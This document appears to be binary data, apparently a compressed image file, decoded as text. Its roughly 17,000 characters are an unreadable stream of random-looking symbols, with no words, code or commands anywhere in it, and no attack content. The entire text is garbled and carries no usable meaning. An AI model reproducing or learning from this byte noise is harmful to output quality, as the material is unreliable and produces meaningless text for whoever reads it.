&�a�	�3��F>�{L��Z^���:6�/_��5㯌}	���c�� S\^�}B��3������n�A�^n-��IՅ��L�'�>���MS�U���GKuZ��~�i��h�3��<�I���U	8K����{$�GF�&T��II�O���M�L8A�j�G��i7�<Ç�M�ZjőnM���W�ꭕ��3輝}_���^��������b/��g?[7\xTqB룋�gL�<x8l����S�y쳓�c?�gm�W��G���	�ɴ,�����D��(KWحӚ\��=�p�Jd��T�b&�e�߁>�}�J�mǁ���urk�۫�*�z����ޥ�t��-�p�M,gs����5�z��3�)�/���]��o���-�T業5'ҍ�Ҷ�ʞB[�Q��K�"���v��RMCU�Š��ۢ/��%����d�X�4Qb� �K 6�E{��x��z�tqF���3zD����ږU��G/�ny�W���w�ekV�h��a��+ȫ�y��F��V';��:���~��9��;=k�[��b�QB�g����Rά�f��a�moZ�z=���Y��Sc�����dle9��s�����ELr�����Z�>]7�'��zp[s?�L[N�����������Ӆ4���F�u=s�V�'�([9�ڧZk:��Z%r��e��s���1_�j�c'T���^��&��BBP��P8����R�/���B!-Y)*G.����>���8�#������yi���JҎ��wt��ߞ]-�^��=���tΓlt3\�a���)�]͛���ymyk)��O�z'l�H�2�S�1N��i���H�ٱFb`  0 P�BT�>��1y�<��*k����I�b|�O���х�ٙ��&��]>U���L��R��i��;�/�׋���������<��b�����y����w��r�;
E�(�5t��oomsT��X�Cz��֦�{��<�SV�\ĪB�A���   1iQ�W�X��qCd���Zᘠ�9Ϸ���-;�����8y�O�[r�ӟQ8�"rw�o�ݼ�W�3�����sz;����6�<|ϧ���]�l>�c�s
�����P��[�t=/5�7F��s�{7M;��5z�"<}4��'�T��
�    �O��u��wN�ȕ1Wњ�W�s�ڷ���]7�ι���	^G�/+K�P���ٲ4�Z�U#5L�2�Q�ix�Fu��g�.��q�[SNk���hikլ�ӳ�����x��Fp�Z��T�,��ɛ���f   �[���s>l#�)���D��J�-��{����7s��-Y1C�..<?{o�x~��w�,J�'H�Npo�q��:�|�����TFU4"���m�O`���3���h�Ns~A����k�X����[��S\rU<�\�&d�L8�@\ !�B>�ǧ_|Z�䬑�R�Bū�r��eM�AC7�U�9�N���<A.+�D��",�Z˵�
vS�A�0y�s^���e�t��;�m�ú�.�����)Qf�����u�z^��⍢8$�"�
�䈯9��J�� l�I��_���y������U���@2����E���zl�zs���<G�κܖᮟm��]�hJ�@@gKY�;��Q\��lt�/���S���6��dR���S;S�v�vf��)�����7�-M(�/9��f3~����@)�$���� ���Uf���ǝ魼�����`�^�?L��o��B�1S�t����yy�Ή]����m����>{�r�X�K&�aY����k��p�eݱ���5���'X�d�.�*��Z�m����U�l�mv��Y�Z���`֜�k�R�.(����*ЄL������fhb9:~�_N�����t{�WQ{��L�XW��7.e�UƏ�C>���~�7+~L~�l�磄4�]r�����1Oi�C9N��m���W�ԝ0.k������7��h��-)��������D��D[W<������=��P���Ǯ�1�ZR>x�n-��\�u.�w�f햋O'�=��m��9�iZ9�}._�������y1kXD���Ke��e��N���Ҳ�k:�2��Ɛ�ϫ����Ky�lZ�D�Z�`���ֆ��"d����T֫��Vu{Zͱ�B�W�����r5g*�S�9�;u97=�����7񸥸���sʉ�U� %U������:��GMjΨ��Zt5��3C&���9���O������S�o����i�v.��Ղ�&M��Ȃ+WdCq���O'_:ĺ���^��Ne��+����P�����w�|="���{nfn����i��l0�Ec��r�:x7W����uBQ-����TW]g[h1�ן��ߦ�rw"�U<�_�����+)����j�HH����X���#��b-E/,�*D��Q����xl}��ڞ*�ݭ�m��N�o��_sV-dz�,��X���� !�|�׿�o�ͣ%�翦��yt�f�)��UQ�Y�=���H��:�η��.=��GJ��c�w��%T"�/�)�"A�5��aFJ�p
W���F����"&=k���W��_�6����ۭ��*��v��eI��*�pf���Q���}>�{�yOW&_n9鯈Mb�t���>�)��������P�y�z�98=�7W��o���F��V,�A#�-e�BF,��BFĐ"9tS�Y�_b�҃)���!_X����x�����t���->|��I49���l�~ZXLJ��4��f���o��=���!:���k��_���Z�������N^����fʸg��~Oݻe��h�7yp@���k:ZLU"�Id�1��^lοN�4�t�ji5��r��~�.m�~���{9��Z�4���5���3��E��������$zպ��ӷ���;���4Є�n�bɓ�h�X��Q��������ò����G��z�^����m�q9D���6EV$��$XC	��#Dp�����Z2i�S6j� �{�i�P�Wy9L�����L�̌\��7<C�G�U^zza�W����y������4�Z����s�P���ME��i"���JmJ+�oi�ܼ�s��������?$%��@�#�8؁�������3�M`��u��O��tΜ�:D���"�Y*Sz;�X-����L����	���1m|��|�V�̉�`�ڣZX��)qg��R��?�e��'^�������;��|� C����y�0����#��#�C �У##bR���U�3s4�ό�=�Y��5mE�����#㚟�3��������<y�=|Tm��5>{���t��I��Io+mb�	0���jj��X��i{��Z����:������g&�&��h/g��V4�7�p������ B#��fK������u}��5�Jduˁ��Z��*����X��(�b�?��z��K<��y-f0�~Qh�WU��R�R��ei�:��It�o�2�ȫ��WЖ�g����Dsvn����5����詛�Q(b�be#�Q)md��!�,go�Y�O�#N�v��hUE�5}�vR�,��o'�y=�ЇvW���w���fz�v�7o7�ߚ6�D$$L�/om�ƙ6���M�m�JE������k��3�Ɠ���{Wo����*,Z4w��b�˭Ih��I�
U.��@�I"�x�t�����mK����c��쎻�M*���c���+�`�Z9� ���u�&���1�Ld�a5�5]�"��;{ߙ��S�W\�W=��w_O�g�1wVǗi��g�:|�E��`Ι�ꪫ)Y����@	Mjc%"D�a���������#Y��{�"�k�ihSx4?Q&$�k�:z��g�|��c���iUL_^\�+��:���T3z$��9����e1΅;i���ǩ��׉�?0�+�y=]�|�o�(�j&��x��g--��L�15Pd$"�\���s�c9+A�#�[�:����굩cH+SIr�FV%w^��ٮS7$��Yqki��D7h�RYu�����y8ޞc�����9�/���F�l�=t]�M�}\�-YJ�0������o^Xz+^�u�yS�,L�yl�i*+�g(N�Z��䯬�[;��%dy@�J=&����E��+mR^#Xw�~�j4��+�M��h�XMkC���ݕ�g\<���i�c�{�[Hg�Ym����W��[��uM�t�d��$�s��c�o����19�V%��5V�խeR�,"`+�6�-��I���mi��L�X�9�;��*��ݜ������5!�ަ�B�֦���W]O�
��bMI/7U�'F���ƶy�ݿ����f�C�-�pu\�٣���z��i��������*�9�M�����]������%j�Dmhv��`��B0j��������U7B֥y��#C6�:Z�뇮QoR�s�u���֒�y����.��i����U^�y��.�>�������Κ�gh\W����5������I��_k	��Q2���g{�/k�U����g5�I=�ͅcc��T�F��N��u�rO��k�/u)2�E�"Q�M��]�U�bVah�iCѭn��j�;{�l�̙*�,��*�-%�K�*,�i��{��C���;݉�^uZ�s~�&�r����HF�ް��r]���5,�a�8�W*e�#�.v�jj��VJ�h�m��4��Z<�ڥ���0lAZ@+�D�j�z��"�z~��=���i���g/�!�9eEݝ������6�Q��r���O7Ұ�}Z�[�w���R��.qв�~��o��k��۞) �Lvw��Y�Kv���V��܈oD/��<�2�&.-xf,���Y��M�5��$�y����tڑ�"�Κ_��-ʨ��Ĳs[�uXZcmY��Gex~6���~��JM���}&64���mf�L���wx�|=}9瑂Ka�Ҷf�[��jgS-i�G.�qտ�|���WDI���cE�Ё\�D�6-Ybe�5��������y]3���'��O2��+�i}���J�{-������Z��ejZ[Kmz���oH*-wժ�[����x�ܸ9�X�@1)dTЦFȃ�D�4[�Lh�<�`j����<�(�x����l@Φ��S-L�&���]4��r����ϟ;�}����BL�á34�{���Q4�uג<;~u�o9:�w�ۨA��ַZγkL�G��]��η�旔J�["\��,��V�G��(�!��Z`x�O�|֖[�Jxc51H`��cw�fZLQ�^��4R��Q<����{�kj�Z�v�W̹3f�v�J�:�j|T��MM6����6�����5����uo��{$q���_<7j�7�)U]2uU�0ivl�5fb;X��{V ����$zȚ�JU�jj����خbe��]��zt�h����j�I��u˭�Zk2�uڲw��Ȟ��L+L�U8�G�+��yV�{��ku�/��~4�I�gc�s����:��|#S3�/��of�9����)ҩ�JիEZ����h��W�<��s�A���}��]���	�@�a�H����N��z{L.js�����>+++��M+�D�L��rj�k��}S�[g�3���N�ݶ��� H�K��'^�/3��r�®S*�l�������:Iƒh�L�Uɚ�"�&�DGμS
q�cݾn0�sx�{W���]p�D�2�K2��0�XsyE��o{��Z�T�V��1�|ޔ�t�`���m)����ћ�h�w�� �ˎtzM�7�캧IkL�4����[�\]���t��J��e_\n0��A{u�v�
AQ.��CҦ�a"��<����y�����{�w�!���%Y K�4����Quf��Yk���z��3S�k>?���u���K�:bj���uZ�.�itÉ�����o;�M/��r���M��mPotg�>���V⛞e�ͫu�6�:�+�Y�A��@�F�^F�.o9������Mr��-etT��{��Ci�in±����U�[(�m"m�lښ)�yy���F=+��c�����촷L�.�El9˃�a��3�����U#G]��aE]�ף��~ユs�K�\�w{�5�Dݦ�Za�4I�䥈k4B<�f�o���9+�{jhm-w2O.�		B�lfd�����V����Wm0�tcm�tS�Q򼘏��$uj]���~v}ݗ�tɍWy�g����)�k��7�͙���"#4���sz��op�v��Xj3��63-$S%&o+Y��B>*��=aɛTs�[��b9+�3��5P!�Z_Y7D�x0Y����W�IUM��]j/1��U�����|U9�]rv�����\��ݚ�zfߨ����>|o.��Q�ڍ:g^�A�՞�.��<=���v�u�y�=1kkd쾺��*U �"P��-i����T��d����l����p ��U�rV��P�y�;5bڳ����4�=�cu>��&X��p�|���ﳦ�Mt?�E�Ge���K[�+�p��Y�2�.�i��̅�kp�7S�}����0:T"Û8ya]��hn���TZ�Z]������5�S�~��!�~c�&e��~�  ��&�MJ�#1_h�iK���G�j=�zX����ϩ���t�١�e��9ӭ�GN��W<B�Ì��N�I�K�ύ&Vr��S*�}	�^}����Up{BǞ�Y��bQZ"���vH3y�d��|��L���� �� %        0@��  U����}����(�`�� .���F��*Gq��#����a��ڦ1s{K;G6�gC���뮸8q�xq��~��4��0�W�B�w�&5�pok�]ґ�\��������kT��#�?G�Z6{���e�y�׈%�nco�_����p㝜�S[rV\�?g��ծߗ��[�	�?JM��ǯ����_��ɚ�� �ʜ��y8��n��9R9_-���l��]C�ï�]q��㝝�FO�����'*`��Q�Ŝ�N������?��oMŖ���� 	��\�%E��T�SQ_+R����58�����-���k-��ͳ]�L_��SO.�� D7ml�)g�#�6(�l��O����#ߛ��w9�ߞ��É%��Hσ�Ǒjᨺ�i��Wb7��%�->'�m5�c�������4�v �S������N �y��XG��r�����<�u��Z��$��V��x��3������ ���������@kEU�h�^aǓO��R��A��J?�\u�	�X�GG�qy�=��}��e��pq�`��:�β��;KtGN><�˼i��gs��g_���;9��R�'.�ó l�ؒ�ޡ���Ar?>M�I֔�t�lܼ6vu��˨���p��	�<r��`=�Ϸ�4���:��[�ٜI��;f*0b��p8�����q�9[�m-5<�$�W��?�����Ʋ�����y�	v�v�u�)�pT�x��J�,��ED`0b�8����(���8-���)�u�/!���?Ѳ�����2��w����Hu��E�47#)��@�'��`��˗o^=u+�DS�m�J����|Q� Ik?z\y�˫7����ʲZ�������i7���k;��'Le� ^���"�xS].��x5[%��2Y�$�㚱�:�����ƪ��K�����x�D���-�^C~��Mme
D^��\8z����gQ�s�6&s/��������x�1��o��ı� irl|�h����j���qp`�}������}�_,uބ���<ngn<^�����}�����_5�c����,P��	#�p���4��y/PNu�J&Ұ?��'��qU����}����ī����2�;q��6<�\&��$ɇ. 8��6A*��Ώ�z9jG|�w��g}��w�½c���i}��1#[M�^R0`��v.�V2U*#������(����"��e�I��(m��:���ى�f���\z�V��b�����R�,���4�x�O��W�!�h�W.'��ȉb�]5'LOGw�	fr�YW#�V6�/����	f��O���,ao��R4-Z8�`�g� �]%2�Qߧ����8�˽,\E��D�L��	�^�˭n��py�ڻ�ˎ7�8�@]\i����9Ե�k�G�v?�d�;���L���\~;�Jt���GV�;��G$4G�}�O��<������ef�>�J�=	���� �$���KM,��6^ƞ�RF���If�vE�񊱧R��܍�=�/�̈�EZm`���~��궹���J�k��A?���6�2�n���"�f�<�l' ��rc�(��ɛK��s]�Q.w��9��O=z���`Ί!����xD��C��jw���\p}��LP�34����*��l��ՕO��F28�*�|��9��3ԮF���=�Օ*{�$m��c���$90�t�/#;�������19ҡ���Qs����GK_װn�3���%؍�m�W��[]�Ia�"uF�j��Cw�y����C��8_;<{���$_?O��$���|it5�A�{E6+ܫ4�j�2jo�sg��o�,�㘶�XUO`�#;�|	�d�ҩ~={���E?�y\�M��"i6Vv5,�Y<wl�b���I��[���#�Ԧ����;��}�{���dh����D?�����k1�#����t��V�-�ʷi��������c���j�Q���Q��=�nA���π�v��鐩O^�7�YkȒ���V|0)jl�,F�*O]��i�����81D��"���
����s���OJ�1����x�H�Og�Zx�W��{?��N>���*:c��h�ˌ�� �[ �����j-Q��x?����K)a��3�u���	�I睿�aae^�IC�T������$/�g`dy&Fx���^;�=,>���[�pq���HxhZ"�*�0��}!�P��I�֌��I��^
��ON��[���Y. `c��2/]*�j��^�``������y׸�U�u��%Y7�[z��;L\:����	��������Ac0\�����?�ic���*�E[R�*Ѷ��,��ÇL�0�'q�b�TT�c�ע=}z!�}MH`���=��\!+�8\큏�S�qڐ|pmd��q��$���c$�^7�o�Z	2��٤ku���Ճ�s�-	��w�ҹ��]��A�h��_�����7'�[3�3�d�p����%���X��/Z� ���Yf��nQ��`�Y 
	<������y����Ń8�]�G���'$ �	^�+.B�t7�� ��<����K�E%;�����9ܑ�!=;Ç!��y����S�~B��mu�B��l-�4x�]2�Cb7I<Oh9-$���/�c@t�`j��gV}��Uzj�̍�^'x�[f�e^.\�~6�yd�>?���e�D�Ru�>0�\w�_SZ���{���,�g�"��p9�j��2�oo`���K�������k��a.�_iy��Vd��(�Ew��$ն4��-q�<a�93AoJ��RM4�g�*�\�C��=�{������1T>��Q;�ZĴ����ƙ4�hm��E�W�j���j�]}����5WJ�4��A�fiĞ[�} ��pp9�~#���_�I�(�z5c{�0�0�.�^K6��1��<K�W4���AX �"��_e�{�ȕ2����ժ�߅k���g�p`���5v	�z���1��
�ܓ��4�a=[��{v���m�9�9[#Ȳ1�����G0��Dv��kh�|���A��pr~�@�E������y�6M�����u,Ӄsj�[� x���ȍ|�#�ϐX��eh�|�G�g��,��w~�� ���8p�>�K,�?]�Í�	�OB���*l]�Tv	m"����<���)y�P��4g�l�.<y�)��-�$��V�)1����4?/�b��=@��$�(�iS���Lw 0T��3e��g�v�UGy��U�uq݄��sZmr�V�����_)�}���>B�2�[�WF���V���Y��m�.��6H�<��ՂS�e�X�I��r�5���g6$����Z*X���Q������*�$[� ����}�ܛ	6R\*-D�L����U����|u�I�G3J&���ml��E--Max mu���Չ#�G���xU�{�h���T�v�|Q�/��-���m�~���:����b�����������SK����i�O�@c��j���3��[؎Y6:�׍W��n#�y��nvE�w��g�~,9�-V�^�d��ּ�.U��@`�W��_�o����qN�9����Ã$;� tV��µ��l`��,�ߝ����_��d�����;� ��0��nG�t�ojy]�0�v8�P9���y!�s��-H`A� �����n�7;A�����/�I��C�J�m]�^_Q�"�y6uW���� �E���|���J#*ǆ��He�Ky�"�� 2ԁ�l9�-��l��ύ��׾z����E��
�C���#h�h�J�ua13k�AC�:h^#g�9�Y"����짾FK�{�k�l�x�� ���Ӭ�ܶ愩�Ӗ��Ûu�u��,Ի������]F�Քa�R�Fp��pp��C�ԇV��l&F�omF�q���+���{�_OK5b�6n5X�I��-m����6ΝMm/I!U��l-�S�����Öj�|]0>�RN���n���uZ��S]��|�?��D�k��7�F�#G顒������F"YPf�j�{{�p�d�w�$;� 7�B�G��ݨ�D��ߑՏ^�0n�s߿�|]f�u7t�gȸ��W4Ys�v�� $���;�^���<|�<�ۗ]ߏ[��I5�~��׏����|QZ��``�ݳ{��'s,8� ���U'��?�����6�yw#�{��u9���.:vG]e�N����'��wÛYݨ�!;0؊���f=�{���=�ah�y
+N���Ũ�� �l��u�����y��P�G�y���8ߓ�͆Lı�v��v���^�h�I�q`�g6M�;3F��|��c�_fգw�6i��j�l)i`�ip�S����l#�����[m��N��u�!�����B�m��O"�f���O�$��SQ�ͦ�e���+k5��C�\ ��	K#�����Y����'u�u¿з�H�5�d��֍�+���2�(V��d���ϕ"�:�Co��r��=���i�����|,�jǐo�s�d0+����b=��I%�4�|�Ϧ�k�2�����v-��|.�q����W�=�԰�n��=�?^�׬9�V��'��ώt��:�����c���j�O-��$q�xԲk��a8�(ݬjj-ٮ�&�����Wj��`���8莺���'�/d������`�ԅy���EU�X���`�aa��o��{	�kk�f��ZQ2���O�/������q�~Y�8#e���
S5ZBv0���=�¡���Y:����Q��M������AJ��kU�FC"�et�/�aƏ����t���])�	2��u8�0�ϛ%��:��{rB�6�H����G_.CN��2,����W��n�=� f�2xt���u�F�b�ȣ#�$.�
�����g+dc#,��
³ۧv��q��&�$��8�<y��dfa�cd����^��׮����f�G�I;�,o��
��+�����"g�%��E��ܧ�X�ځ*ƓGj8!C�%��*���$�6~Xx8��L⟣�8s���ī/�G�/���%��f��	aq�V��竨[+Z8Bg�Z�N�p���J*d���A�@|�J���E��DJ�)��� ��5�F�
9 �n��LvQ��%�?����ih�WH���m ��@K� KT�%X�\�D�O�a#�wQ�c;\6���DJ�65��^����o�Q]���*$IM(\a	���1,�=T �$���8���4��3�G�E��^�f #/��	D�wU��Z�J�|�M
�u�GTy �Bc$NqΡ��B�r5�#�4��|��gL�3a8@S�cgG:̲-�+�efE�������h�T��\�����
0�!�#D�|8s��7�����\7$aAV�QՓq��^�:�R��j��T�0�g��O6kܙ"0�����;8C�������R̈́X�q��їɵ��k�p'��sdm���h��`�G���ׅj͊d�q&��T�=�l����1�����0�M�8e�;pճvH��g���f�#�)Q��C$Lq��{��N>K���Ka<>l�7���*�Ct��1Щnd\`��ٸ�O� ��W��H�E�H�"a�H�g� U��OA�ÒIi�c�2�I��rg�I� ��ƞ�plUG�v�~8a*�u���O���ߥ@�	yn@2|��ؔ��|����iF��{}L�?��Ͳ4Ec#��ñ��8!�d�ٳZ�.t��(
�3ʠ���1ɉ<P:���������H�f췱$�����%�"OR1�`B�w�B�\ᄜn�]4DqW�C5� L���3f�8���<8������;�i$�2<���0���d@a�U=!*P�%����_Xb��#c* ��EU����ř�0Ҍ7�k.�`ı��`���2G�#������D*�x#�H�l���9ì���0�dx�d&>	J�ēA�
�d�碇�c���Z��p䇲Y�Gym[�?��T^� ���,B<9.& ����E�[�L�
ד�#��n�b��.N��:H�v26v|�0`-3��)evv�۠�0a80����@�0���6��qd�ʹ@3#���f18���m�%�I��1ƒS����Ggf˜�� K   !1"AQa 2q�#0BR��@br���$3�CS��c�D����%4t�Ps���  ?�5WY�9`>�Ur�b���y���`�ur�_b���u��Y�s��Hژ���9���ׂ�z�7� ���a|�h�T0
�D/on<;?�q�� �	�Ur��y�X��b�I��Yӂ5[Y�g��,��KOs,�Լ���[ls!�r�q��O�Q��,���q�銸h�w��Vi���P��##��#�qi«��m%�[��B39 o�%r�N.ó������6с�*�����#�'p�<^�暃��(�2��ˮ�6�t������k�G��i��Axao:��CG���k�����c��	W��O���4؅4!�+-b��V�ޔ�eFi�xp�U��G��ذF(�rS�<N���ڡg7
���W�O'Qi��ҋ�O�O��A䋎*�r��q�X~*���W!��w䶒�H�ł�+�+o���l��ZO�o�r��6~��q<�T੩�0��⡳YĢP�ˀ��IB{<R|M�X����0��W������� ����t�n.8#�da�a�o9���c{9�=����θc�.[ d�x���νH���ff�&o��<��- �+kb���<�����h���Y���"����e���;��u�淀�(:Y�?����?���� �H7G�m�;�vb7�Y�m���e{��w%�~�@ǻr�>I�H���	�pVf�l c�7�_�F�be��m[!p#�E�5�Y�b���߫|��:1ox��ޤ���l҃����*�gw��?��-%�d"�r� ��C=[�ヹ�
�+��+oL�9{\�mf�ᬫ�y� ��dt2�F��P��g���t��2��L++����E$�9��q��iӁi�b���p��J����WS��\���F�˝Ⴛ�`��2��ӏ���8WXe�1\�~�4��; H���[o��Y����+>����ZVd��q�+�Z�U��kTF9[���O��D-}9�p bJd�V��u���z:�"�8�M�?��`�[&fp��e�G��p�J�^��d�l�X�ߌ���X݋m����]�zg���S���j�ۮ
�b�>7����������ܜ��
!2;\nw#�6�w~"bw�k��E�*�\F9b����D���J^�4o��B/`;��X���[Ul�YLV��� ����L���̎7�+�U�����.�hcm|=���A�u�}�^��1w삤n+�~�;f��O����U�Sh���֖� �	�p�I�xjsqT�Z"?�1�7�:�zB���5Mf�x0 ]�!I`��l����Y��ͪ��帲�5��UKg��3hA��x^�]�>��Y�xQ�^p�1>�e��!��;/�7�窑���z*��3�hw>��k�4�a+{��R�m�Ԥ�:��!Ki�>�fmݦ2E�������H��j�g5�� ^&��5ed:.�gpp���!���w�]t��`�U��c��m�����$�?t?*�pVf��,:L� /{A��L���29Ѽ���iʅKk�2�u���ƞځmg�2o�������xMXӒ�.��  y�#J�o{ɑ��w{kՀ5������ڑ�QӚ|Nl�Qi7���d�=כ�>j�e��O���ӂe��-�6Q�IN���5��u:m%j������wف��2�bm�<%�:�i�^�c���Q�=K����?�a�y���Z�ak$� s�/����]ǂ$��Y�{b7���u�zާ�W�u�7��k�j�����Q}��{M�H^�1��º��Z����*���)O��k:��K ����Ii�B�)�z)���7w�Ȩ�ޅ�\Vլ���6�d� 1�|GE&���9'�^훤�M�	�B��F���C(�4*���W���Z�<���XF�:;5�ϳJ+tЭ!��a���.o�i���h�����[IC����[������5�� Pj�VL�y^o�:u�cUW�pF�5�dҋ�t�{8���sq���Y$�Z�����:�4�B6��/s[{d�?�QȂ0S���6�R�$c@ 8������ѻ����E1mam�G��Lpy�4�J�qv ��y�kEx]<EU@�Y�/{����ø�c2��%�$�Tux�=�Ǎ2[��:K�����}��'�ǩ��$G�1���c*�<9�y���J�|���.����H��z!��r��=
�I@��A�q^�gu�A�&�>�C�Qq$���=���������j������:�<��w�qq�Wbq��(���Ѣ��V�4� ��&#lw����x�a��@ʾI���e)�Py8�<�Z>�)��u������kk�F7�@���c��[�REh18�wj)Jj�w�"���t�hP�K�� �Qv��÷�;�πS�d���9'?
����($��t���h��"lv�l��[�}s��x�]y��$�d	V���A[V9��7G�e��NÜ�i�͆��60i~W
��c���ҍ��F�g{�O5��Dy��i�n���
5��x{Z��f��_��ca�7����a���Z/��r����5M��ݐ+�#���Ί�p��^ox^����i���{�7��s,�e�2XDN ��e��Ѹ��A	�A��c�s������C�9UYM��d�{����TLs[~����\�ve۵<ӭJ��)�����F���0��C���9p��1�!�V�`)���uw�%Gr�\h8�q(�&����#d �´p�è^���]M��b޺�WsO����`]�
�I��*p��d{}t�t���78���q$�u�l[r7�5�Ѯ�mae�H0�k�qd�4w�����#X�I*h[�k�Z`Vy����Y��?4�Z��� R���j`kEG~�Bv�p��[�� q8�,zJ9]]�(��;�-��6�^��wGB����ɹ�+�8�y��"��P��a��Y<�5hҒd$7�Q�ɸ��c����^�D(�ݼ�pS%��`̚��Y���EQBt�RL+C�:���h����bu�y�F/ &C#fLh˳y����=������mc�j+M�>p`m쪱X�jx��Zlr�]�Ki�(��y��z��Ac��0���i�3�{ �oϔ�|�[��ƪVw�h�2��rX��J�iI��Q�SY��RI�7Z�fkO#\��)Tj��AE��*)�ⱡ�M��1���\5�{$��Ǣ����{V��x"��λ�u���n�Ǐ��c����Ok�U��Eb�������|a���[<ts.aR%�m���\�CtU�+Ջ�.�V�����h��Z5��*T�]!�
Ҏ���8��K/x�h���b�=�m�kA�C&7�E�7��Z�U  ��FX�?tK�4&�s;�1��+�H ��}�!����Ș7���,�ܚ�{|�������+�;C�"�PWL�Ly�@����'Iixk/�=�G�d�lю�|�Ɠd����Fy�ኙ���$�����M
��J���t��lc\r
3Z����R��S�eDqW^ȧ����
�v�x�y#�g������q���ks���R:��5�42�H\[#N�
�6����J�U�e�l.�iU4�w�w{�p
��R�o����E{�Y�3�٤e<��H5Gg惛�Pf  ur{�̣ܥOI���%4��Ҥ��$rb��|�g�e.t����4[9o3���8���=�F8�}�6�|gx!��` ~?�ߢ�ۨ���wd�bP`��� �>-^�#ٴ��ے_��`��I���Dc��d�k�#ڻg<����1�� ��5���8�U�I��?2�v~�+��o$˦���*F4+x�f��Q\�1�V>Ͳ�B��Cȧ0�5Q[,�5�h����Պ�F���Oa�u]W^��W����Lo��4��gZ�8��B�Y
�G̩�O�O���D��?d����E���L�SU��:��MW
�j��.W£:{vɘ_��âss�VZ2OY���h&K��vƋ��t21�ͦ���B�q8�
�5����Q��
يU=�2�<fѻ�;�Uf/h�T�6����ׅj�K�����Е�����x���[���1N+��Q��w�N$[���{�Z��sT:�c�{w�tOh$���O��ɔ�D�S�G(��ݨO���7�n�R��E~��j�/��8�+g�^��SX���,a�)z��l�0�2����e�03�N80���� �1�
�2s
�G�ʎ��3
����q��+A� 0�E;�U�8�^�uǒ�Oo�ʯGN�Ecs錎'�WF�������U�Hlj湬��U�EF�т���ыÒ���[J�Pu��Q��'��èT˚��+$�b�SC��7Uþ���9{�Y^0�,E���XChA>j�����J�@���Ґas&���E����������� ����q�<���{/sC�`�=��MfA_��	��!�FAI5��#��BA⢶�v�5Ƞ�\����-w'c��P�������y�j�e��J��!�eQ@憡UP�����'��3�WoK���b�Щ"����״Ѓ�N�טhS��P�xP7�>L0A��V�з�^�Đ���r��b�U	��J)Uc�ʹ���[�p%�Ku���U����1���qT����i�@�G�>��V5�}�Ur�G��;��ix�4e���:.�a����<: �D5�0���՗f��Ǉ$��C`��X[��<t���4�U���g$$����n^c����[�-�g��:�Gڊ��Q�@u@(y��t���83i贝�c��+8T�+���&�->?����� �?Ȃ��s�M�V��q}�V�ťJþ��;4i*Xc� �~)����FI�4fE~K���K��+�����)x�)!�-�	�h$Qa�M3�ƅ&���S�}��'�G$^1(���#���vx��1�9�}V��C\�9`��UTB�*�x!�W��Q@pC��f��6�u
�'�ˣ��+[���|��s����ׂ�������kͤ��i�N���.4�Ɂ%�;S0 ��r��N�4���}׌�0S�]�*G4��ʍv-��(���Lώ�-�3��r���VkES����4{�>�y'*��.I�!TH�̄Q��"3sQ��iR��S�qJ=�x��!5���.8"x��Z4d6Y,�_���%k��{5�z:7�pǻU}���4d��^�e�c��EMf;�|A�l�;��5�	1��M���c����8�5�:+M�{�V�|Κ�!{�=U!n�UoX@+��*�}��m0rs˯�`8�S$�(��ü(Qr�9�ǐ�]�IN��_4񓔭����F��z7�@��cr!�������	��v)	޾~�)�����)���+�ÑD�
tWc�֟�vA�іF��C+��J���'�~Ji��7>��u���*���ϊ�"���,���և���ٞ2U��s�x4_|}TR�p<�
���V����{% �5+�m*f��Ƞp/ �^iׄ9S�i��u4�c�_W-��k��DZ���	�٘Z�1ϲv�U�4A`��L�|<�a��4=S�v�ς�!:�ЪUN��#[�U�9�A�[���M���sx�a��m��!S����sA�F�cS��2LФ�>Jf��ओ �+�M�8 OTBa�FR.�-��W�2�U�*�^�K[\?ջ���)k<�� ��"�����L�!zE�o���j���j�h����T�%��X�{�+z-���o���jsZ5\�|���Ww%����Z,.�����G�(NG���
x�S��B���(� �j�r�5�j��f{pݧ�]
�U`�BpcI�#3f��__7b������5UGj�������;8Q��Uflb�jm\q�+�]c@`�,]���@[�o��T�ǠE� ���l,�����|5�Q���4P�����
[;�J���!J'��?�W#��,
!9���n�Dr*dh�h�
���|�BϠ�f�/m���'�:Y� |�U����|�B�U; ��1ev��K���ho�ҏ�9�"�p�-������,VJ�T����ia,��Y��Wp
��� ��&��Ne]fu~���F�׋��@�WG��{Ǐb�&��Yd��@wdSE?�S_��of�d�Sd��N�G�����mk�l�"��.$�e��-�#����2F(�����eu�4bT��6�i�X�;���M�h�\�R���qU�Q�Z�EW�D,� I��^\{AW�U������C�ýߏ�<U~�暡 ��G?�sH}��x"�$)x�K�4Lj�Z%��y?>�N�_�q���̏�Mv��W���BB~2�}{L��{�F��R� ځ ��� �
dlk(��An�������({�P��G�����!�.�� �ò{ ޢ��E�6�a4w W=��u]Âʡe�$0T�PM*�j|6Y�_p�;7XOE�zz[Aɥ����+[����z>��E���˲�5�q�f�� �l�%�8ݾ�Gm�����D�Pt��)t���gU�f�!��P��9����7t��ؗhV�,�y{�6�V�k��=_�q\�6�Վ���ʓ�憪�
��0��-�TU����5WV sX�F�V���ġ�K�>B��-���I@� qA��'%>���%���Y'5�&�h��)�\Q!��}�}1�*����[����M�x�W�*؛��n�e�'�ݍ�.q��5���d�\��Nhh� 0RY�e����6�L���]#�\S�ppqi��>��U�5�T��x���$���]� �Da��B�n'�ؽ8�+��L�� �b���^w�0��i{%x:� �U{[m�.����4(�P6(��yꦼuZ�>�����Ȫ.*�y/}��:��r"�i�H�;��G���#Χ�ڢcZ\���(�R�b���� ԧ�(�:(X�U�A��O͇��F
k)�v	�Ci��� 	�1�6�q��7h��M� Q��� )ܵ�y�����Umq�{��}��_��t���p���!`����h��n�N����5:�d��Z����k�7F���韽#��t��ճ��>������Lh��B���V��h�u�E�(��`Be�GELٸ�آ�WjIO�}��!�G�{�5�GYiQ>:6qxs�+/1����(ߎ^
F�1�[�U᪪��Eޮ�Sd_�X)�E�Fz��v?���P�?�d�C�� �� *}%9��o �ÚHpȢ��t���	yx��ƽ�aȅ��:yO�S=�Җ�m��}֡�f���WQ`)δ��G ���*�vҴ��TMp�U�v�u�L�vv�����F��U��L_�l/�)�~��sY�z7S����}!���'Fz.MM�P����y��E��2}�n��FK�U�}�� �:�3M��Y&}q�9�W�8����)��`S�8�^�x�o�N���O�ͪ���w#���l�o#��U����h��Q�rV�U�u�p�+\ضVINEN�����O�fٜ½<
��G�0qNf����e<���T=�q��3Wo����4��@���Mg�~�>�Chm�:�8���<�
����9�+�-U� ӋP9O"��5���:�˒�<�����t"m�0qs�m�6V�X�x�!^�<u����

sϧE>��K�yp>*Ϥ�k��ޏ�FA���UK	�m��@�U��Q�
�'5���tV)��"�1�P�wAq<���ź�X�?%%����q^�'��f�iH<
l��2�9#UW��'<�:�%�
